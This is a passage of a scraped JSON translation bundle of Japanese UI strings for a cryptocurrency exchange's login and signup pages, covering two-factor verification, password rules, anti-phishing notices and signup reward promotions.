Authenticatorコードを入力してください。","verify.tips.email":"認証コードがあなたのメール{email}に送信されました。有効期限は10分です。","verify.tips.sms":"SMSコードがあなたの電話{phone}に送信されました。有効期限は10分です。","reset.pwd.alert":"パスワードを変更すると、出金と取引が24時間無効になり、2段階ログイン認証が自動的に有効になります。","security.va.title":"２段階認証","security.va.desc":"アカウントのセキュリティを確保するため、以下の認証操作を完了してください。","security.code.sent":"コードの送信先:","invalid.sms.code":"SMSコードが無効です","invalid.email.code":"無効なメール認証コードです","invalid.ga.code":"無効なGoogle Authenticatorコード","ukey.setp1.web":"GateUkeyをコンピューターのUSBポートに挿入します。","ukey.setp1.h5":"Gate Ukeyを電話のポートに挿入するか、デバイスがNFCをサポートしている場合は電話に近づけでください。","code.not.received":"コードが届かない場合","account.exists.desc":"入力したアカウントはすでに存在します。直接ログインしますか?","guide.download":"ダウンロード","page.title":"ビットコイン、仮想通貨 購入/売却 | 暗号資産取引所 | {gtSiteName}","password.recovery":"パスワードの復元","resend.customer.contact":"カスタマーサポートへのお問い合わせ","page.loginsignup.title":"ユーザーログイン/サインアップ","smsverify.tips2":"認証コードが送信されました。10分間有効です。","resend.normal.desc1":"認証メールが遅れる可能性があるため、10分後に再試行してください。","not.recevie.code":"コードが届きませんか?","new.pwd.placeholder":"新しいパスワード","confirm.pwd.placeholder":"パスワードを確認","ga.code.placeholder":"Google Authenticatorコード","signup.referral.code":"紹介コード","verify.security.reset":"認証方法をリセット","welcome.step3.desc2":"取引の旅路で報酬を獲得してください。","send.btn":"送信","login.img.desc":"いつでもどこでも取引 - {gtSiteName}","login.qrcode.tip":"QRコードでログイン","login.scan.tip":"このコードを\u003capp\u003e{name}\u003c/app\u003eでスキャン","login.failure":"ログイン失敗","login.qrcode.expired":"QRコードの有効期限が切れました","login.qrcode.failed":"QRコードの生成に失敗しました","login.mobile.confirm":"モバイルでログインを確認","auth.refresh":"リフレッシュ","login.verify.email":"メールアドレスを認証する","login.verify.tip":"このメールアドレスは認証されていません。メールアドレスの認証を行ってください。","login.password.invalid":"ログインパスワードが正しくありません","reset.option.google":"Google","gate.verify.phone":"電話で認証を行ってください","auth.gate.success":"{gtSiteName} 認証に成功しました","gate.verify.failed":"認証に失敗しました。再試行してください。","security.ongate.desc":"「確認できません」をクリックして、確認コードを手動で入力します","trade.page.seconds":"秒","verify.ukey.title1":"ステップ1","verify.ukey.title2":"ステップ2","auth.verify.step2":"{gtSiteName} Ukeyが点滅したら、金色のボタンを押します。","auth.ukey.title":"{gtSiteName} Ukey デバイス認証","ukey.dialog.msg":"{gtSiteAddress}に行って、{gtSiteName} ukeyを使用してください。","ukey.dialog.continue":"続行","ukey.dialog.gateio":"{gtSiteName}に移動","auth.gate.title":"{gtSiteName} 認証システム認証","auth.gate.tips":"{gtSiteName}モバイルアプリを開き、アプリのポップアップで対応する2セットの番号をタップして確認を完了してください。確認コードの有効期限は 10 分です。","gate.twosets.desc":"確認するには、電話に表示されている番号のグループをクリックしてください。","gate.twosets.group1":"グループ1","gate.twosets.group2":"グループ2","verify.input.desc":"10分間有効","email.code.placeholder":"メール認証コード","sms.code.placeholder":"SMS","startup_note":"注意事項","signup.eu.agree":"By signing up, I agree to Gate Technology Ltd \u003ctermsofService\u003e{termsofService}\u003c/termsofService\u003e, \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e and \u003criskDisclosure\u003e{riskDisclosure}\u003c/riskDisclosure\u003e Statement.","sign.up.channel":"カスタムチャンネルからサインアップして、限定コミッションをお楽しみください","transparent.profits":"透明性のある利益","guaranteed.security":"保証されたセキュリティ","efficient.settlement":"効率的な決済","transparent.commission":"明確で透明性の高いコミッションデータにより、すべての収入取引を追跡","risk.control":"資金と情報を保護する多層的なリスク管理メカニズム","fast.commission":"迅速なコミッション決済と分配","auth.setpwd.desc":"パスワードを設定してサインアップを完了","auth.invalid.password":"無効なパスワードです。","auth.seo.desc":"{gtSiteName}ウェルカムギフトがあなたを待っています!サインアップして最大 {amount} USDT の報酬を獲得し、富への旅の扉を開きましょう!","login.with.passkey":"パスキーでログイン","login.with.password":"パスワードでログイン","passkey.error.title":"パスキーの認証に失敗しました","passkey.verify.again":"再度確認","passkey.error.default":"認証に失敗しました。再度お試しいただくか、認証方法を切り替えてください。","passkey.error.cancel":"認証がキャンセルされました。もう一度お試しいただくか、パスワードの確認に切り替えてください。","passkey.error.timeout":"本人確認がタイムアウトしました。もう一度お試しいただくか、パスワード認証に切り替えてください。","passkey.error.deleted":"このパスキーは存在しません。もう一度お試しいただくか、パスワード認証に切り替えてください。","vsw.title":"認証方法の切り替え","vsw.alert.required":"アカウントと資産のセキュリティを確保するため、さらに {count} 検証方法を選択し、セキュリティ検証を完了してください。","vsw.desc.required":"以下の検証方法が必要です。","vsw.desc.optional":"次の検証方法はオプションです。検証を完了するには、 {count} つの方法を選択してください。","vsw.desc.group":"この操作で検証するには、電子メールまたは電話を選択してください。","vsw.desc.limit":"最大 {count} つの方法を選んでください。","auth.authenticator":"Gate認証","vsw.desc.optnew":"アカウントおよび資産の安全のために、{count}つの認証方法を使用してセキュリティ認証を完了してください。","security.totpauth":"Google Authenticator","security.sa.title1":"Gate Ukey","security.recommended":"推奨","ukey.verify.failed":"操作が失敗しました","auth.qr.code":"QRコード","auth.referral.tips":"入力された招待コードが正しくないか、存在しません。コードを修正するか、招待コードなしで登録してください。","auth.referral.back":"戻る","auth.referral.next":"サインアップ","auth.referral.title":"リマインド","login.account.notfound":"このアカウントが見つかりません。「確認」をクリックしてサインアップし、今すぐログインしてください。","auth.jp.agreement1":"\u003cagreement\u003e{userAgreement}\u003c/agreement\u003eおよび\u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003eに同意します。","auth.jp.agreement2":"\u003cimportantNotes\u003e{importantNotes}\u003c/importantNotes\u003eを読んで理解しました。","auth.jp.agreement3":"反社会的勢力に該当しません。","auth.jp.agreementtoast":"下記の内容をご確認頂いた上で、チェックを入力してください。「利用規約およびプライバシーポリシー」「重要事項説明書」「反社会的勢力に該当しません」","auth.jp.useragreement":"利用規約","auth.jp.privacypolicy":"プライバシーポリシー","auth.jp.importantnotes":"重要事項説明書","my.spot":"現物","my.futures":"先物","auth.referral.web3":"Web3","auth.referral.alpha":"Alpha","auth.ae.agreement":"By creating an account, I agree to {gtSiteName} \u003cagreement\u003e{userAgreement}\u003c/agreement\u003e and \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e, and I confirm that I am 21 years of age or older.","auth.unique.account":"入力されたアカウントは \u003cwebsite\u003e{website}\u003c/website\u003e にすでに登録されています。そのウェブサイトでログインしますか？","rewards.signup.btn":"サインアップして \u003creward\u003e{amount} {currency}\u003c/reward\u003e を受け取ります","rewards.newgifts.title":"新規ユーザーギフト","rewards.newgifts.desc":"\u003creward\u003e{amount} {currency}\u003c/reward\u003e の限定ウェルカムギフトです","rewards.signup.bonus":"サインアップボーナス","rewards.kyc.bonus":"本人確認ボーナス","rewards.deposit.bonus":"初回入金ボーナス","rewards.trade.bonus":"取引ボーナス","rewards.guide.desc":"本人確認・入金・取引を完了して、\u003creward\u003e{amount} {currency}\u003c/reward\u003e の限定ウェルカムギフトを受け取ります。","rewards.guide.desc2":"本人確認を完了し、入金と取引を行って、\u003chighlight\u003e新規ユーザー特典\u003c/highlight\u003eをアンロックしましょう。","rewards.guide.create":"アカウントが作成されました。\u003creward\u003e{amount} {currency}\u003c/reward\u003e の報酬が受け取り可能です。","rewards.guide.create2":"アカウントが作成されました。サインアップ報酬が受け取り可能です。","rewards.guide.kyc":"数分で本人確認を完了すると、\u003creward\u003e{amount} {currency}\u003c/reward\u003e を受け取れます。","rewards.guide.kyc2":"数分で本人確認を完了すると、\u003creward\u003e限定報酬\u003c/reward\u003e を受け取れます。","rewards.guide.trade":"取引の過程で追加の \u003creward\u003e{amount} {currency}\u003c/reward\u003e 報酬を獲得できます。","rewards.guide.trade2":"取引の過程で追加の限定報酬を獲得できます。","rewards.guide.btn":"今すぐ本人確認をして \u003creward\u003e{amount} {currency}\u003c/reward\u003e を受け取ります","rewards.guide.btn2":"今すぐ本人確認をして報酬を受け取ります","rewards.direct.title":"サインアップが完了しました","rewards.direct.desc":"報酬センターに移動して、\u003creward\u003e{amount} {currency}\u003c/reward\u003eの報酬をお受け取りください。","rewards.direct.btn":"今すぐ受け取る","tr.age.notcheck":"利用規約を確認していません","signup.accept.new":"アカウントを作成することで、\u003cagreement\u003e{userAgreement}\u003c/agreement\u003eおよび\u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003eに同意します。","signup.switch.account":"別のものを使用","gate.switch.manual":"「認証方法を切り替える」をクリックして、コードを手動で入力してください。","gate.switch.verify":"認証方法の切り替え","auth.country.placeholder":"国/地域","auth.country.error":"居住国／地域を選択してください。","auth.guide.desc":"本人確認を完了し、入金および取引を行うことで、\u003chighlight\u003e新規ユーザー限定特典\u003c/highlight\u003eをアンロックできます。","password.strength":"パスワード強度:","password.min.length":"8文字以上","password.no.account":"アカウント情報を含めることはできません","password.special":"下記の符号を少なくとも１つを入れてください(.~!@#$%*\u0026**0{};\u003c\u003e?/)","password.uppercase":"大文字","password.lowercase":"小文字","password.number":"ナンバー","my.security.low":"安値","my.security.medium":"中","my.security.high":"高値","guide.verify.now":"本人確認を今すぐ完了してください。","auth.referral.kyc":"KYC認証","auth.referral.deposit":"入金","auth.referral.trade":"取引","auth.signup.rewards":"報酬を獲得するためにサインアップ","验证":"認証する"}}},"initialLocale":"ja","ns":["header","auth"],"userConfig":{"i18n":{"locales":["en","zh","zh-tw","ar","pt","pt-br","de","es","fr","id","it","ja","nl","ru","th","tr","uk","vi","en-eu","it-eu","en-us","en-uk","en-au","en-jp","ja-jp","en-dubai","ar-dubai"],"defaultLocale":"en","localeDetection":false},"interpolation":{"prefix":"{","suffix":"}"},"defaultNS":"auth","fallbackLng":false,"default":{"i18n":{"locales":["en","zh","zh-tw","ar","pt","pt-br","de","es","fr","id","it","ja","nl","ru","th","tr","uk","vi","en-eu","it-eu","en-us","en-uk","en-au","en-jp","ja-jp","en-dubai","ar-dubai"],"defaultLocale":"en","localeDetection":false},"interpolation":{"prefix":"{","suffix":"}"},"defaultNS":"auth","fallbackLng":false}}},"isMobileUA":false,"UA":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","serverTranslate":{"signup.exists.tip":"アカウントは既に存在します","signup.exists.button":"ログイン","login.account.title":"メールアドレス/電話番号/ユーザー名","login.switch.username":"ユーザー名に切替","signup.country.residence":"国/地域","signup.country.desc":"選択してください","signup.country.error":"国/地域を選択してください","auth.phone.code":"地域コード","signup.account.title":"メール/電話","signup.agree.mt1":"私は18歳以上であることを証明します","signup.agree.mt2":"読んで同意しました","signup.agree.mt3":"読んで同意しました","singup.disclosure":"リスク開示","signup.agree.mt4":"私は読み、以下に同意します","auth.input.placeholder":"入力してください ","signup.rmd.images":"推奨画像(複数選択)","signup.rmdplat":"プラットフォームの強み","signup.rmdtrade.rebates":"取引リベート","signup.rmdmultiple.bef":"複数の特典","signup.rmdattentive.ser":"きめ細やかなサービス","signup.rmdtrade.text1":"入金・取引して、さらに多く稼ぎましょう！手数料を節約してエアドロップを獲得しましょう！","signup.rmdtrade.text2":"20 USDTボーナスまたは \u003cspan\u003e{amount}\u003c/span\u003e 先物取引手数料割引クーポンのアカウントを確認","signup.rmdtrade.text3":"20 USDT以上を入金すると、\u003cspan\u003e{amount}\u003c/span\u003e先物クーポンがもらえます","signup.rmdtrade.text4":"500 - 1000 USDT(現物/先物)を取引して、先物クーポンで \u003cspan\u003e{amount}\u003c/span\u003e を獲得","signup.rmdplat.text1":"Gate へようこそ","signup.rmdplat.text1new":"{gtSiteName}へようこそ!","signup.rmdplat.text2":"2,100以上の暗号資産を安全・迅速・簡単に取引可能","signup.rmdplat.text3":"サインアップして、最大 \u003cspan\u003e{amount}\u003c/span\u003e のウェルカムリワードを獲得","signup.rmdplat.text4":"24時間取引量(USDT)","signup.rmdplat.text5":"取扱い銘柄数","signup.rmdplat.text6":"登録ユーザー数","signup.rmdplat.text7":"Simple Earn APR","signup.rmdser.text1":"安全・安定・安心な、アルトコインのための頼れるプラットフォーム","signup.rmdser.text2":"24 / 7専用カスタマーサポート","signup.rmdser.text3":"気配りの行き届いた、24時間体制のサービスをお楽しみください","signup.rmdser.text4":"取引ツールをマスターし、プロのように取引","signup.rmdser.text5":"投資、コピー、ボット","signup.rmdser.text6":"比類のない透明性と高度なセキュリティ","signup.rmdser.text7":"11年間の仮想通貨取引、資金の安全性が保証されています","signup.rmdbef.text1":"\u003cspan\u003e{amount}\u003c/span\u003e新規ユーザー向けの最初のゴールドポット","signup.rmdbef.text2":"サインアップ\u0026認証","signup.rmdbef.text3":"初回取引","signup.rmdbef.text4":"初めてのボット利用","reset.notice.desctr":"Once you change the password, the withdrawal function will be disabled for 24 hours, and the 2-Step Login Verification will be enabled automatically.","signup.get.rewardstxt":"今すぐ登録して、報酬を手に入れましょう!","trade.day":"D","signup.referral.gift":"今すぐ登録して、お友達からプレゼントを受け取りましょう","simple.earnapr":"Simple EarnのAPR(USDT)","register.vip.title":"限定報酬\u0026ボーナス","signup.network.err":"通信エラー","signup.age.notchecked":"利用規約とプライバシーポリシーを確認していません","signup.accept":"承認","signup.apple.id":"Apple ID","signup.third.desc":"があなたのメールアドレス/電話番号に連携されます","signup.button.text":"登録","signup.exists.tip2":"すでにアカウントをお持ちの場合","signup.notice.title_2":"友達招待\u0026報酬獲得","signup.notice.desc_1":"初心者タスクを完了して報酬を獲得しよう","signup.notice.desc_3":"報酬を獲得するためにイベントに参加しよう","register.vip.jump":"取引手数料詳細","register.vip.desc1":"登録\u0026取引して限定報酬を獲得しよう","register.vip.title2":"Startupで多くの株を得よう","register.vip.desc2":"Gateで様々なエアドロップトークンを受け取ろう","register.vip.desc2new":"{gtSiteName}でさまざまなエアドロップトークンを獲得","signup.free.title":"無料登録","login.forget.pwd":"パスワードを忘れた場合","auth.password":"パスワード","signup.password.reg1":"8文字以上","signup.password.reg2":"数字以外も含めてください","signup.password.reg3":"文字のみ不可(大文字と小文字は区別します)","auth.phonecode.all":"全て","auth.phonecode.used":"頻繁に使用","signup.country":"国","auth.confirm":"確認","auth.copy.success":"コピー完了！","login.title":"ログイン","signup.title":"アカウント作成","signup.referral.id":"招待コード","signup.useragreement":"ユーザー利用規約","auth.phone":"電話番号","auth.email":"メールアドレス","auth.success":"成功","signup.and":"及び","auth.network.err":"通信エラー","signup.malta.agree":"By signing up, I agree to Gate Technology Malta {termsofService}, {riskDisclosure} and {privacyPolicy} Statement","signup.malta.title":"Refer a friend and get {percentage} discount","signup.referral.tip":"サインアップして取引すると、取引手数料に対して {rate}%の手数料報酬を受け取ることができます！","signup.third.metadesc":"{walletAddress}があなたのメールアドレス/電話番号に連携されます","signup.notice.title_1":"最大{amount}のウェルカムギフトを手に入れよう","signup.notice.title_3":"賞金プール{num}を楽しもう","signup.notice.desc_2":"取引手数料割引や最大{percentage}のコミッションを得よう","register.vip.title1":"先物ボーナス最大{amount}","signup.optional":"オプション","signup.seo.title":"$10,000+ rewards for you","signup.seo.desc":"Sign up and complete identity verification to get $50~$100 rewards Make your first deposit of 20 USDT or above to get 18 USDT Futures Voucher Start your spot or futures trading adventure and win up to 10,033 USDT","auth.correct.email":"正しいメールアドレスを入力してください","auth.phonecode.search":"検索","auth.phonecode.empty":"検索結果なし","signup.password.reg4":"アカウントを含めることはできません","auth.maintenance":"メンテナンス","auth.friendy.reminder":"親切なリマインダー","auth.innstall.now":"今すぐインストール","auth.metamask.tip":"MetaMaskがインストールされていません。インストール後にこのページを更新してログインしてください","signup.hkcustom.desc":"暗号通貨を安全、迅速、簡単に取引","register.vip.tip":"新規ユーザーはVIP10にアップグレードして\u003cspan\u003e取引手数料の100%割引\u003c/span\u003eをお楽しみください","signup.privacy.policy":"プライバシー規約","signup.terms.service":"利用規約","login.failed":"ログインに失敗しました","reset.title":"パスワードをリセット","freeze.tip":"パスワードを変更すると、出金とP2P取引が24時間無効になり、2段階ログイン認証が自動的に有効になります。","reset.notice.tr":"Once you change the password, the withdrawal function will be disabled for 24 hours, and the 2-Step Login Verification will be enabled automatically.","two.pwd.nomatch":"2つのパスワードが一致しません","new.password":"新しいパスワード","enter.password.again":"パスワードをもう一度入力してください","confirm.password":"パスワードを確定","ga.verification.code":"Google Authenticatorコード","next.btn":"次へ","reset.btn":"リセット","security.unable.verify":"認証できませんか？","email.verification.code":"メール認証コード","emailverify.tips":"認証コードがあなたのメールに送信されました。有効期限は10分です。","sms.verification.code":"SMS認証コード","smsverify.tips":"SMSコードがあなたの電話に送信されました。有効期限は10分です。","verify.google.desc":"Google 認証コードを入力","newaccount.email.verify":"新しいアカウントのメール認証","newaccount.email.desc":"認証コードはSMS形式でお客様の携帯電話に送信されました。","safety.verification":"安全確認","safety.verification.desc":"お客様のセキュリティのため、以下の認証手続きを行ってください。","security.gateverify":"Gate認証コード","login.verify.tips":"Gateモバイルアプリを開き、アプリのポップアップで対応する2セットの番号をタップして確認を完了してください。 確認コードの有効期限は 10 分です。","login.verify.tipsnew":"Please open the {gtSiteName} mobile app and tap on the corresponding two sets of numbers in the app pop-up to complete the verification. The verification code is valid for 10 minutes.","code.sent.tip":"認証コードを以下に送信しました","or.try":"または","send.successfully":"正常に送信されました。","resend.verify.countdown":"{count}秒で再送信","resend.code.btn":"再送信","smscode.not.received":"SMSコードが届きませんか？","emailcode.not.received":"メールコードが届きませんか？","verify.paste":"貼り付け","unable.to.verify":"認証できませんか？","verified.login.tip":"認証されました！もう一度ログインしてください","fail.verified.trytip":"認証できませんでした。再試行してください","verify.bottom.desc":"認証コードの受信に問題がありますか?","gaverify.tips":"Google Authenticatorにアクセスし、パスワードを確認して入力してください","signup.sms.ortry":"{keyOne}または{keyTwo}試す","signup.sms.resend":"再送信","signup.sms.or":"または","signup.sms.voicecode":"音声コード","signup.voice.body":"電話番号({phone})が正しいことを確認し、着信にご注意ください。","login.link.account":"登録してアカウントをリンク","bind.gate.account":"既存アカウントをリンク","create.gate.account":"新規アカウント作成","bind.others.tips":"1 つの{type}アカウントは1つのGateアカウントにのみリンクできます。","bind.others.tipsnew":"1つの {type} アカウントは、1つの {gtSiteName} アカウントにのみリンクできます","bind.meta.tips":"1つのMetaMaskアドレスは1つのGate アカウントにのみリンクできます","bind.meta.tipsnew":"1つのMetaMaskアドレスは、1つの {gtSiteName} アカウントにのみリンクできます","resend.contact.service":"サポートにお問い合わせください","resend.modal.desc":"長時間コードが届かない場合：","resend.sms.desc1":"登録している電話番号が{phone}であることをご確認ください。","resend.sms.desc2":"電話料金の滞納がないかご確認ください。","resend.sms.desc3":"メッセージがSMSフォルダに届いていないかご確認ください。","resend.sms.desc4":"メッセージが遅れて届く可能性があります。10分後に再度お試しください。","resend.sms.desc5":"それでも解決しない場合は、カスタマーサポートまでご連絡ください。","resend.modal.confirm":"再送信","resend.email.desc1":"登録したメールアドレスが{email}であることをご確認ください","resend.email.desc2":"認証メールが迷惑メールフォルダにあるかどうかご確認ください","resend.email.desc3":"認証メールは遅れて届く場合があります。10分後に再度お試しください。","resend.email.desc4":"メールアドレスの許可リストにGateを追加してください","resend.email.desc4new":"メールアドレスの許可リストに {gtSiteName} を追加してください。","anti.modal.desc":"設定するフィッシング対策コードが次のとおりであることを確認してください","auth.official.website":"オフィシャルサイト","anti.modal.tip":"犯罪者は、正規のURLに似せたフィッシング用のURLを開くようユーザーを誘導し、パスワードやテキストメッセージ、その他のセキュリティ情報を入力させてユーザーの資金を盗もうとします。したがって、ログインするたびに、公式ウェブサイトにログインしていること、および事前に設定したフィッシング対策コードが正しく表示されていることを確認してください。","anti.modal.title":"フィッシング対策チェック","auth.copy.link":"リンクをコピー","signup.switch.email":"メール登録に切り替える","signup.switch.content":"メールアドレスで登録しますか?","signup.switch.confirm":"確認","signup.switch.cancel":"キャンセル","guide.step1.title":"アカウント作成","guide.step2.title":"本人確認を完了してください","guide.step2.desc":"所要時間は数分です。","guide.step3.titlev2":"取引を開始","guide.step3.descv2":"取引の旅を始めましょう","guide.desc.highlight":"新規ユーザー限定特典","guide.page.btn":"今すぐ認証","guide.title":"Gateへようこそ！","guide.page.desc":"本人確認を完了し、入金してロックを解除 {value}","guide.right.title":"Gateで旅を始めよう","guide.right.titlenew":"すぐに {gtSiteName} の旅を始めましょう","guide.modal.title":"アプリをダウンロードして、最高の取引体験を手に入れましょう","guide.modal.desc":"ダウンロードページにリダイレクトしています...","bind.account.title":"Gate アカウントへのリンク","bind.account.titlenew":"{gtSiteName}アカウントへのリンク","bind.account.link":"アカウントをリンク","auth.email.username":"メールアドレス/ユーザー名","auth.username":"ユーザー名","auth.anticode.tip":"このプロンプトが表示されない場合、またはフィッシング対策コードが正しくない場合は、すぐにログインを停止し、Gateのオフィシャルサイトにアクセスしてパスワードを変更してください。","auth.anticode.tipnew":"このプロンプトが表示されない場合、またはフィッシング対策コードが正しくない場合は、すぐにログインを停止し、 {gtSiteName} の公式Webサイトにアクセスしてパスワードを変更してください。","login.bindip.label":"IPを連携","login.bindip.tip":"IPアドレス変更後、自動的にログアウトされます","login.security.option":"セキュリティオプション","signup.welcome.title":"Gateへようこそ","signup.welcome.titlenew":"{gtSiteName}へようこそ","auth.email.placeholder":"メールアドレスを入力","auth.phone.placeholder":"電話番号を入力","continue.apple.btn":"Appleで続行","continue.google.btn":"Googleで続行","continue.telegram.btn":"Telegramで続行","auth.empty.email":"メールアドレスを空にすることはできません","auth.empty.phone":"電話番号を空にすることはできません","auth.empty.pwd":"パスワードを空にすることはできません","auth.empty.code":"確認コードを空にすることはできません","auth.empty.account":"アカウントを空にすることはできません","auth.valid.email":"有効なメールアドレスをご入力ください","auth.valid.phone":"有効な電話番号を入力してください","reminder.title":"リマインダー","reminder.desc":"お客様個人の権利を保護するために、Gate サービスを使用する前に {userAgreement} と {privacyPolicy} を注意深くお読みください。","reminder.desc.new":"お客様の個人の権利をよりよく保護するために、{gtSiteName}サービスを使用する前に{userAgreement}と{privacyPolicy}を注意深くお読みください。","reminder.confirm.btn":"同意して続行","reminder.disagree.btn":"同意しない","verify.email.title":"メール認証","verify.phone.title":"電話番号認証","verify.ga.title":"Google Authenticatorを認証する","code.send.desc":"認証コード(10分間有効)が送信されました。","set.pwd.title":"パスワードを設定してください","enter.pwd.placeholder":"パスワードを入力","eight.plus.characters":"8文字以上で設定してください","no.pure.numbers":"数字のみのパスワードは設定できません","no.pure.letters":"英字のみのパスワードは設定できません","not.contain.account":"ユーザー名を含めることはできません","welcome.step3.desc":"取引の旅路で1万ドル以上の報酬を獲得しましょう","create.gateio.account":"Gateアカウントを作成","create.gateio.accountnew":"{gtSiteName}アカウントを作成","third.auth.or":"または以下でログイン ","third.auth.or2":"または","verify.tips.ga":"Google Authenticatorコードを入力してください。","verify.tips.email":"認証コードがあなたのメール{email}に送信されました。有効期限は10分です。","verify.tips.sms":"SMSコードがあなたの電話{phone}に送信されました。有効期限は10分です。","reset.pwd.alert":"パスワードを変更すると、出金と取引が24時間無効になり、2段階ログイン認証が自動的に有効になります。","security.va.title":"２段階認証","security.va.desc":"アカウントのセキュリティを確保するため、以下の認証操作を完了してください。","security.code.sent":"コードの送信先:","invalid.sms.code":"SMSコードが無効です","invalid.email.code":"無効なメール認証コードです","invalid.ga.code":"無効なGoogle Authenticatorコード","ukey.setp1.web":"GateUkeyをコンピューターのUSBポートに挿入します。","ukey.setp1.h5":"Gate Ukeyを電話のポートに挿入するか、デバイスがNFCをサポートしている場合は電話に近づけでください。","code.not.received":"コードが届かない場合","account.exists.desc":"入力したアカウントはすでに存在します。直接ログインしますか?","guide.download":"ダウンロード","page.title":"ビットコイン、仮想通貨 購入/売却 | 暗号資産取引所 | {gtSiteName}","password.recovery":"パスワードの復元","resend.customer.contact":"カスタマーサポートへのお問い合わせ","page.loginsignup.title":"ユーザーログイン/サインアップ","smsverify.tips2":"認証コードが送信されました。10分間有効です。","resend.normal.desc1":"認証メールが遅れる可能性があるため、10分後に再試行してください。","not.recevie.code":"コードが届きませんか?","new.pwd.placeholder":"新しいパスワード","confirm.pwd.placeholder":"パスワードを確認","ga.code.placeholder":"Google Authenticatorコード","signup.referral.code":"紹介コード","verify.security.reset":"認証方法をリセット","welcome.step3.desc2":"取引の旅路で報酬を獲得してください。","send.btn":"送信","login.img.desc":"いつでもどこでも取引 - {gtSiteName}","login.qrcode.tip":"QRコードでログイン","login.scan.tip":"このコードを\u003capp\u003e{name}\u003c/app\u003eでスキャン","login.failure":"ログイン失敗","login.qrcode.expired":"QRコードの有効期限が切れました","login.qrcode.failed":"QRコードの生成に失敗しました","login.mobile.confirm":"モバイルでログインを確認","auth.refresh":"リフレッシュ","login.verify.email":"メールアドレスを認証する","login.verify.tip":"このメールアドレスは認証されていません。メールアドレスの認証を行ってください。","login.password.invalid":"ログインパスワードが正しくありません","reset.option.google":"Google","gate.verify.phone":"電話で認証を行ってください","auth.gate.success":"{gtSiteName} 認証に成功しました","gate.verify.failed":"認証に失敗しました。再試行してください。","security.ongate.desc":"「確認できません」をクリックして、確認コードを手動で入力します","trade.page.seconds":"秒","verify.ukey.title1":"ステップ1","verify.ukey.title2":"ステップ2","auth.verify.step2":"{gtSiteName} Ukeyが点滅したら、金色のボタンを押します。","auth.ukey.title":"{gtSiteName} Ukey デバイス認証","ukey.dialog.msg":"{gtSiteAddress}に行って、{gtSiteName} ukeyを使用してください。","ukey.dialog.continue":"続行","ukey.dialog.gateio":"{gtSiteName}に移動","auth.gate.title":"{gtSiteName} 認証システム認証","auth.gate.tips":"{gtSiteName}モバイルアプリを開き、アプリのポップアップで対応する2セットの番号をタップして確認を完了してください。確認コードの有効期限は 10 分です。","gate.twosets.desc":"確認するには、電話に表示されている番号のグループをクリックしてください。","gate.twosets.group1":"グループ1","gate.twosets.group2":"グループ2","verify.input.desc":"10分間有効","email.code.placeholder":"メール認証コード","sms.code.placeholder":"SMS","startup_note":"注意事項","signup.eu.agree":"By signing up, I agree to Gate Technology Ltd \u003ctermsofService\u003e{termsofService}\u003c/termsofService\u003e, \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e and \u003criskDisclosure\u003e{riskDisclosure}\u003c/riskDisclosure\u003e Statement.","sign.up.channel":"カスタムチャンネルからサインアップして、限定コミッションをお楽しみください","transparent.profits":"透明性のある利益","guaranteed.security":"保証されたセキュリティ","efficient.settlement":"効率的な決済","transparent.commission":"明確で透明性の高いコミッションデータにより、すべての収入取引を追跡","risk.control":"資金と情報を保護する多層的なリスク管理メカニズム","fast.commission":"迅速なコミッション決済と分配","auth.setpwd.desc":"パスワードを設定してサインアップを完了","auth.invalid.password":"無効なパスワードです。","auth.seo.desc":"{gtSiteName}ウェルカムギフトがあなたを待っています!サインアップして最大 {amount} USDT の報酬を獲得し、富への旅の扉を開きましょう!","login.with.passkey":"パスキーでログイン","login.with.password":"パスワードでログイン","passkey.error.title":"パスキーの認証に失敗しました","passkey.verify.again":"再度確認","passkey.error.default":"認証に失敗しました。再度お試しいただくか、認証方法を切り替えてください。","passkey.error.cancel":"認証がキャンセルされました。もう一度お試しいただくか、パスワードの確認に切り替えてください。","passkey.error.timeout":"本人確認がタイムアウトしました。もう一度お試しいただくか、パスワード認証に切り替えてください。","passkey.error.deleted":"このパスキーは存在しません。もう一度お試しいただくか、パスワード認証に切り替えてください。","vsw.title":"認証方法の切り替え","vsw.alert.required":"アカウントと資産のセキュリティを確保するため、さらに {count} 検証方法を選択し、セキュリティ検証を完了してください。","vsw.desc.required":"以下の検証方法が必要です。","vsw.desc.optional":"次の検証方法はオプションです。検証を完了するには、 {count} つの方法を選択してください。","vsw.desc.group":"この操作で検証するには、電子メールまたは電話を選択してください。","vsw.desc.limit":"最大 {count} つの方法を選んでください。","auth.authenticator":"Gate認証","vsw.desc.optnew":"アカウントおよび資産の安全のために、{count}つの認証方法を使用してセキュリティ認証を完了してください。","security.totpauth":"Google Authenticator","security.sa.title1":"Gate Ukey","security.recommended":"推奨","ukey.verify.failed":"操作が失敗しました","auth.qr.code":"QRコード","auth.referral.tips":"入力された招待コードが正しくないか、存在しません。コードを修正するか、招待コードなしで登録してください。","auth.referral.back":"戻る","auth.referral.next":"サインアップ","auth.referral.title":"リマインド","login.account.notfound":"このアカウントが見つかりません。「確認」をクリックしてサインアップし、今すぐログインしてください。","auth.jp.agreement1":"\u003cagreement\u003e{userAgreement}\u003c/agreement\u003eおよび\u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003eに同意します。","auth.jp.agreement2":"\u003cimportantNotes\u003e{importantNotes}\u003c/importantNotes\u003eを読んで理解しました。","auth.jp.agreement3":"反社会的勢力に該当しません。","auth.jp.agreementtoast":"下記の内容をご確認頂いた上で、チェックを入力してください。「利用規約およびプライバシーポリシー」「重要事項説明書」「反社会的勢力に該当しません」","auth.jp.useragreement":"利用規約","auth.jp.privacypolicy":"プライバシーポリシー","auth.jp.importantnotes":"重要事項説明書","my.spot":"現物","my.futures":"先物","auth.referral.web3":"Web3","auth.referral.alpha":"Alpha","auth.ae.agreement":"By creating an account, I agree to {gtSiteName} \u003cagreement\u003e{userAgreement}\u003c/agreement\u003e and \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e, and I confirm that I am 21 years of age or older.","auth.unique.account":"入力されたアカウントは \u003cwebsite\u003e{website}\u003c/website\u003e 